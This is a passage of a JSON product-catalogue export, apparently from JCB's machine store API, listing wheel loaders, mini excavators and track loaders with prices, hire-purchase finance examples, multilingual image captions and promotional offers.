3"},{"isoCode":"fr","text":"App 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1340"}],"localisedDetails":[{"isoCode":"fr","text":"Telescopic 3,5T"},{"isoCode":"en-GB","text":"999"}],"countryIds":[2],"prices":[{"countryId":1,"amount":9999999},{"countryId":2,"amount":91439}],"ordinal":10,"primaryBuildCodes":["5ADT"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":97,"displayNames":[{"isoCode":"en-GB","text":"407"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£65,500.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£6,567.50"},{"name":"HirePurchaseBalanceToFinance","value":"£59,107.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,134.86"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,134.86","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"407","machineRangeId":9,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"fr","text":"CGI 1"},{"isoCode":"de","text":"CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1359"},{"altTexts":[{"isoCode":"en-GB","text":"CGI 2"},{"isoCode":"de","text":"CGI 2"},{"isoCode":"en-AU","text":"CGI 2"},{"isoCode":"fr","text":"CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1360"},{"altTexts":[{"isoCode":"en-AU","text":"JCB 407 wheel loader lifts pallet on top of a container"},{"isoCode":"fr","text":"La chargeuse sur pneus JCB 407 soulève une palette sur un conteneur"},{"isoCode":"de","text":"JCB 407 Radlader hebt Palette auf Container"},{"isoCode":"en-GB","text":"JCB 407 wheel loader lifts pallet on top of a container"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1361"},{"altTexts":[{"isoCode":"de","text":"JCB Radlader 407 ist bei Dämmerung im Steinbruch "},{"isoCode":"en-AU","text":"JCB wheel loader 407 is in the quarry at dusk "},{"isoCode":"fr","text":"La chargeuse sur pneus JCB 407 est dans la carrière au crépuscule "},{"isoCode":"en-GB","text":"JCB wheel loader 407 is in the quarry at dusk "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1362"},{"altTexts":[{"isoCode":"en-AU","text":"JCB 407 lifts material onto a lorry"},{"isoCode":"fr","text":"JCB 407 soulève du matériel sur un camion"},{"isoCode":"de","text":"JCB 407 hebt Material auf einen LKW"},{"isoCode":"en-GB","text":"JCB 407 lifts material onto a lorry"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1363"},{"altTexts":[{"isoCode":"fr","text":"JCB 407 sur un chantier de construction avec un godet chargé"},{"isoCode":"en-GB","text":"JCB 407 on a construction site with a loaded bucket"},{"isoCode":"de","text":"JCB 407 auf einer Baustelle mit beladener Schaufel"},{"isoCode":"en-AU","text":"JCB 407 on a construction site with a loaded bucket"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1364"}],"localisedDetails":[{"isoCode":"en-AU","text":"5,063 kg Compact Wheel Loader"},{"isoCode":"en-GB","text":"Chargeuse sur pneumatiques"},{"isoCode":"fr","text":"Chargeuse sur pneumatiques"},{"isoCode":"de","text":"Kompakter Radlader"}],"countryIds":[4,2,6],"prices":[{"countryId":4,"amount":65500},{"countryId":1,"amount":66203},{"countryId":2,"amount":68718}],"ordinal":4,"primaryBuildCodes":["V07C"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":98,"displayNames":[{"isoCode":"en-GB","text":"409"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£72,200.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£7,237.50"},{"name":"HirePurchaseBalanceToFinance","value":"£65,137.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,250.64"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,250.64","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"409","machineRangeId":9,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"CGI 1"},{"isoCode":"en-US","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"de","text":"CGI 1"},{"isoCode":"en-AU","text":"CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1365"},{"altTexts":[{"isoCode":"de","text":"JCB 409 hat einen grossen Stein beladen und ist im Steinbruch "},{"isoCode":"en-GB","text":"JCB 409 has loaded a large stone and is on in the quarry"},{"isoCode":"fr","text":"JCB 409 a chargé une grosse pierre et se trouve dans la carrière "},{"isoCode":"en-AU","text":"JCB 409 has loaded a large stone and is on in the quarry"},{"isoCode":"en-US","text":"JCB 409 has loaded a large stone and is on in the quarry"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1368"},{"altTexts":[{"isoCode":"en-AU","text":"JCB 409 with loaded pallet fork"},{"isoCode":"de","text":"JCB 409 mit beladener Palettengabel"},{"isoCode":"en-GB","text":"JCB 409 with loaded pallet fork"},{"isoCode":"en-US","text":"JCB 409 with loaded pallet fork"},{"isoCode":"fr","text":"JCB 409 avec fourches à palettes chargées"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1370"},{"altTexts":[{"isoCode":"en-AU","text":"JCB 409 wheel loader on a construction site with trailer"},{"isoCode":"fr","text":"Chargeuse sur pneus JCB 409 sur un chantier avec remorque"},{"isoCode":"en-GB","text":"JCB 409 wheel loader on a construction site with trailer"},{"isoCode":"en-US","text":"JCB 409 wheel loader on a construction site with trailer"},{"isoCode":"de","text":"JCB 409 Radlader auf einer Baustelle mit Anhänger"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1369"},{"altTexts":[{"isoCode":"en-AU","text":"JCB wheel loader 409 clearing snow"},{"isoCode":"en-US","text":"JCB wheel loader 409 clearing snow"},{"isoCode":"fr","text":"Chargeuse sur pneus JCB 409 en train de déblayer la neige"},{"isoCode":"en-GB","text":"JCB wheel loader 409 clearing snow"},{"isoCode":"de","text":"JCB Radlader 409 beim Schnee räumen"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1367"},{"altTexts":[{"isoCode":"en-GB","text":"JCB wheel loader 409 clearing snow at night with headlights on"},{"isoCode":"de","text":"JCB Radlader 409 beim Schnee räumen Nachts mit eingeschalteten Scheinwerfern"},{"isoCode":"fr","text":"Chargeuse sur pneus JCB 409 déblayant la neige la nuit avec les phares allumés"},{"isoCode":"en-US","text":"JCB wheel loader 409 clearing snow at night with headlights on"},{"isoCode":"en-AU","text":"JCB wheel loader 409 clearing snow at night with headlights on"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1366"}],"localisedDetails":[{"isoCode":"fr-CA","text":"1.3 yd³ Chargeuse sur pneus"},{"isoCode":"es-US","text":"1,3 yd³ Cargadora de ruedas"},{"isoCode":"en-CA","text":"1.3 yd³ Wheel Loader"},{"isoCode":"en-AU","text":"5,927 kg Compact Wheel Loader"},{"isoCode":"de","text":"Radlader"},{"isoCode":"en-US","text":"1.3 yd³ Wheel Loader"},{"isoCode":"en-GB","text":"Chargeuse sur pneumatiques"},{"isoCode":"fr","text":"Chargeuse sur pneumatiques"}],"countryIds":[7,3,6,4,2],"prices":[{"countryId":4,"amount":72200},{"countryId":1,"amount":77059},{"countryId":2,"amount":79931}],"ordinal":6,"primaryBuildCodes":["V09C","409C"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 60 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 60 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 60 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 60 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":103,"displayNames":[{"isoCode":"en-GB","text":"8008E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"8008e","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"8008E CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2115"},{"altTexts":[{"isoCode":"en-GB","text":"8008E Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2119"},{"altTexts":[{"isoCode":"en-GB","text":"8008E Application 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2118"},{"altTexts":[{"isoCode":"en-GB","text":"8008E Application 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2116"},{"altTexts":[{"isoCode":"en-GB","text":"8008E Application 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2120"},{"altTexts":[{"isoCode":"en-GB","text":"8008E Application 5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2117"}],"localisedDetails":[{"isoCode":"en-GB","text":"0.9T Electric Mini Excavator"}],"countryIds":[1],"prices":[],"ordinal":2,"primaryBuildCodes":["809E"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":105,"displayNames":[{"isoCode":"en-GB","text":"86C-2 TAB"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£115,268.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£11,544.30"},{"name":"HirePurchaseBalanceToFinance","value":"£103,898.70"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,994.86"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,994.86","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"86c2tab","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"JCB 86C-2 TAB CGI 1"},{"isoCode":"en-GB","text":"JCB 86C-2 TAB CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1141"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 86C-2 TAB digging"},{"isoCode":"de","text":"JCB 86C-2 TAB beim baggern"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1143"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 86C-2 TAB digging on a construction site"},{"isoCode":"de","text":"JCB 8026 CTS beim baggern auf einer Baustelle"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1142"}],"localisedDetails":[{"isoCode":"en-GB","text":"86C-2 TAB Midibagger"},{"isoCode":"de","text":"8,6 Tonnen Minibagger"}],"countryIds":[4],"prices":[{"countryId":1,"amount":107755},{"countryId":4,"amount":115268}],"ordinal":42,"primaryBuildCodes":["8384","8288"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":106,"displayNames":[{"isoCode":"en-GB","text":"35Z-1"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£49,033.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£4,920.80"},{"name":"HirePurchaseBalanceToFinance","value":"£44,287.20"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£850.31"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£850.31","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"35z-1","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"35Z Minibagger CGI 1"},{"isoCode":"en-GB","text":"35Z mini excavator CGI 1"},{"isoCode":"en-AU","text":"35Z mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1131"},{"altTexts":[{"isoCode":"en-AU","text":"35Z mini excavator CGI 2"},{"isoCode":"en-GB","text":"35Z mini excavator CGI 2"},{"isoCode":"de","text":"35Z Minibagger CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1132"},{"altTexts":[{"isoCode":"de","text":"Mini Bagger auf einer Baustelle"},{"isoCode":"en-GB","text":"small digger on a construction site"},{"isoCode":"en-AU","text":"small digger on a construction site"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1135"},{"altTexts":[{"isoCode":"en-GB","text":"two small diggers "},{"isoCode":"en-AU","text":"two small diggers "},{"isoCode":"de","text":"zwei Minibagger JCB 35Z"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1134"},{"altTexts":[{"isoCode":"en-AU","text":"small digger unloading sand "},{"isoCode":"de","text":"JCB 35Z beim baggern im Sand"},{"isoCode":"en-GB","text":"small digger unloading sand "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1133"}],"localisedDetails":[{"isoCode":"en-GB","text":"35Z-1 Minibagger"},{"isoCode":"en-AU","text":"35Z-1 Mini Excavator"},{"isoCode":"de","text":"3,5 Tonnen Minibagger"}],"countryIds":[4,6],"prices":[{"countryId":1,"amount":45838},{"countryId":4,"amount":49033}],"ordinal":23,"primaryBuildCodes":["8356"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":107,"displayNames":[{"isoCode":"en-GB","text":"36C-1"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£49,035.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£4,921.00"},{"name":"HirePurchaseBalanceToFinance","value":"£44,289.00"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£850.35"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£850.35","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"36c-1","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"36C mini excavator CGI 1"},{"isoCode":"de","text":"36C mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1136"},{"altTexts":[{"isoCode":"de","text":"36C mini excavator CGI 2"},{"isoCode":"en-GB","text":"36C mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1137"},{"altTexts":[{"isoCode":"de","text":"mini digger buckets extends downhill "},{"isoCode":"en-GB","text":"mini digger buckets extends downhill "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1139"},{"altTexts":[{"isoCode":"en-GB","text":"mini digger buckets soil into dumper"},{"isoCode":"de","text":"mini digger buckets soil into dumper"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1138"},{"altTexts":[{"isoCode":"de","text":"mini digger breaking concrete"},{"isoCode":"en-GB","text":"mini digger breaking concrete"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1140"}],"localisedDetails":[{"isoCode":"en-GB","text":"36C-1 Minibagger"},{"isoCode":"de","text":"3,5 Tonnen Minibagger"}],"countryIds":[4],"prices":[{"countryId":4,"amount":49035},{"countryId":1,"amount":45839}],"ordinal":25,"primaryBuildCodes":["8366"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":110,"displayNames":[{"isoCode":"en-GB","text":"90Z-2"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£110,423.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£11,059.80"},{"name":"HirePurchaseBalanceToFinance","value":"£99,538.20"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,911.13"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,911.13","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"90z-2midibagger","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"90Z mini excavator CGI 2"},{"isoCode":"de","text":"90Z Minibagger CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1157"},{"altTexts":[{"isoCode":"de","text":"90Z Minibagger CGI 1"},{"isoCode":"en-GB","text":"90Z mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1158"},{"altTexts":[{"isoCode":"de","text":"JCB Minibagger 90Z-2 schaufelt Kohle"},{"isoCode":"en-GB","text":"mini excavator shovelling coal "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1159"},{"altTexts":[{"isoCode":"en-GB","text":"mini excavator carrying wooden crates"},{"isoCode":"de","text":"Minibagger 90Z-2 bewegt Holzkisten"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1160"},{"altTexts":[{"isoCode":"en-GB","text":"mini excavator working with lights on"},{"isoCode":"de","text":"Minibagger arbeitet mit eingeschalteter Beleuchtung"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1161"}],"localisedDetails":[{"isoCode":"en-GB","text":"90Z-2 Midibagger"},{"isoCode":"de","text":"9 Tonnen Minibagger"}],"countryIds":[4],"prices":[{"countryId":1,"amount":103233},{"countryId":4,"amount":110423}],"ordinal":44,"primaryBuildCodes":["8391"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":111,"displayNames":[{"isoCode":"en-GB","text":"86C-2"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£105,963.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£10,613.80"},{"name":"HirePurchaseBalanceToFinance","value":"£95,524.20"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,834.06"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,834.06","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"86cmidibagger","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"86C mini excavator CGI 1"},{"isoCode":"de","text":"86C Minibagger CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1162"},{"altTexts":[{"isoCode":"en-GB","text":"86C mini excavator CGI 2"},{"isoCode":"de","text":"86C Minibagger CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1163"},{"altTexts":[{"isoCode":"en-GB","text":"small digger travelling downhill "},{"isoCode":"de","text":"JCB 86C-2 Minibagger fährt bergabwärts"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1166"},{"altTexts":[{"isoCode":"en-GB","text":"small digger unloading material "},{"isoCode":"de","text":"Minibagger 86C-2 lädt Material ab"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1164"},{"altTexts":[{"isoCode":"de","text":"86C-2 Minibagger reist Steine ein, mit Bohrhammer am Stiehl"},{"isoCode":"en-GB","text":"small digger demolishing stone"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1165"}],"localisedDetails":[{"isoCode":"en-GB","text":"86C-2 Midibagger"},{"isoCode":"de","text":"8,6 Tonnen Minibagger"}],"countryIds":[4],"prices":[{"countryId":1,"amount":99069},{"countryId":4,"amount":105963}],"ordinal":39,"primaryBuildCodes":["8387"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":112,"displayNames":[{"isoCode":"en-GB","text":"85Z-2 Cab Pro"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£104,816.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£10,499.10"},{"name":"HirePurchaseBalanceToFinance","value":"£94,491.90"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,814.24"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,814.24","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"85z-2-pro","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"85Z mini excavator CGI 2"},{"isoCode":"fr","text":"Mini-pelle 85Z CGI 2"},{"isoCode":"de","text":"85Z Minibagger CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1167"},{"altTexts":[{"isoCode":"de","text":"85Z Minibagger CGI 1"},{"isoCode":"en-GB","text":"85Z mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 85Z CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1171"},{"altTexts":[{"isoCode":"de","text":"Mikrobagger 85Z auf der Baustelle"},{"isoCode":"en-GB","text":"micro excavator working on construction site"},{"isoCode":"fr","text":"micro-pelle sur un chantier de construction"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1169"},{"altTexts":[{"isoCode":"fr","text":"mini-pelle creusant sur le côté"},{"isoCode":"de","text":"Minibagger baggert seitwärts "},{"isoCode":"en-GB","text":"mini digger excavating sideways"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1168"},{"altTexts":[{"isoCode":"fr","text":"micro pelle brisant le béton"},{"isoCode":"en-GB","text":"micro excavator breaking concreate "},{"isoCode":"de","text":"Mikrobagger, der Beton bricht"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1170"}],"localisedDetails":[{"isoCode":"en-GB","text":"8.3T Mini Excavator"},{"isoCode":"fr","text":"Mini-Pelle de 8,3T"},{"isoCode":"de","text":"8,3 Tonnen Minibagger"}],"countryIds":[4,2],"prices":[{"countryId":2,"amount":94986},{"countryId":4,"amount":104816}],"ordinal":38,"primaryBuildCodes":["8388"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":113,"displayNames":[{"isoCode":"en-GB","text":"400T"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"400t","machineRangeId":12,"machineImages":[{"altTexts":[{"isoCode":"fr-CA","text":"JCB 400T"},{"isoCode":"en-CA","text":"JCB 400T"},{"isoCode":"en-US","text":"JCB 400T"},{"isoCode":"en-GB","text":"JCB 400T"},{"isoCode":"es-US","text":"JCB 400T"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2172"},{"altTexts":[{"isoCode":"fr-CA","text":"JCB 400T"},{"isoCode":"en-CA","text":"JCB 400T"},{"isoCode":"en-US","text":"JCB 400T"},{"isoCode":"en-GB","text":"JCB 400T"},{"isoCode":"es-US","text":"JCB 400T"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2173"},{"altTexts":[{"isoCode":"es-US","text":"JCB 400T"},{"isoCode":"en-CA","text":"JCB 400T"},{"isoCode":"en-US","text":"JCB 400T"},{"isoCode":"en-GB","text":"JCB 400T"},{"isoCode":"fr-CA","text":"JCB 400T"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2174"},{"altTexts":[{"isoCode":"en-US","text":"JCB 400T"},{"isoCode":"es-US","text":"JCB 400T"},{"isoCode":"fr-CA","text":"JCB 400T"},{"isoCode":"en-CA","text":"JCB 400T"},{"isoCode":"en-GB","text":"JCB 400T"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2175"}],"localisedDetails":[{"isoCode":"es-US","text":"Cargadora compacta de orugas de 12.544 lb"},{"isoCode":"fr-CA","text":"12,544 lb Chargeur à chenilles compact"},{"isoCode":"en-GB","text":"12,544 lb Compact Track Loader"},{"isoCode":"de","text":"Kompakter Bagger"},{"isoCode":"en-US","text":"12,544 lb Compact Track Loader"},{"isoCode":"en-CA","text":"12,544 lb Compact Track Loader"}],"countryIds":[3,7],"prices":[],"ordinal":5,"primaryBuildCodes":["S999"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !&nbsp;\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":114,"displayNames":[{"isoCode":"en-GB","text":"4TS-8T"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"4ts-8t","machineRangeId":6,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"JCB 4TS-8T"},{"isoCode":"fr-CA","text":"JCB 4TS-8T"},{"isoCode":"es-US","text":"JCB 4TS-8T"},{"isoCode":"en-US","text":"JCB 